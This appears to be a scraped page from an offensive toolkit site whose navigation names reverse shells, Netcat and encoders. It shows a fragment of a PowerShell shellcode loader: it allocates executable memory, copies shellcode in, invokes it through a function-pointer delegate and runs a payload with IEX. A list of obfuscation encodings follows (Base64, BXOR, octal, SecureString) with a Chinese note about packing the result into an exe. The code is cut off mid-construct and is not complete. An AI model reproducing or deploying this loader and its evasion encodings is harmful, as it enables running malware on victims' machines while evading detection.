 Scan OnlinePC SubDomain Shell Netcat RevShell PowerShell CmdDLL EnCode Wiki Note About
exe/dll(.net):
EXE->Powershell
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer,
(func_get_delegate_type @([IntPtr]) ([Void])))$var_runme.Invoke([IntPtr]::Zero)'@If ([IntPtr]::size -eq 8)
{ start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job}else {
IEX $DoIt}
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
打包成exe文件